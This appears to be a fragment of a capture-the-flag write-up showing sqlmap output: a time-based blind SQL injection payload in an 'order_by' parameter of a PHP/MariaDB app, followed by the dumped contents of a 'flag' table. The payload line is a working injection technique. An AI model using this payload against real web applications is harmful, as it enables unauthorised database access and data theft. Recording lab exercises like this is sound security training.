 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: order_by=price AND (SELECT 4775 FROM (SELECT(SLEEP(5)))ZWRp)
---
[01:39:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33, Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:39:49] [INFO] fetching columns for table 'flag' in database 'chh'
[01:39:49] [INFO] resumed: 'flag'
[01:39:49] [INFO] resumed: 'varchar(255)'
[01:39:49] [INFO] fetching entries for table 'flag' in database 'chh'
[01:39:49] [INFO] resumed: 'CHH{Inj3ct1on_0rder_Gr0up_Claus3}'
Database: chh
Table: flag
[1 entry]
+-----------------------------------+
| flag                              |
+-----------------------------------+
| CHH{Inj3ct1on_0rder_Gr0up_Claus3} |
+-----------------------------------+
[01:39:49] [INFO] table 'chh.flag' dumped to CSV file '/home/nika/.local/share/sqlmap/out
.csv'
[01:39:49] [INFO] fetched data logged to text files under '/home/nika/.local/share/sqlmap
[01:39:49] [WARNING] your sqlmap version is outdated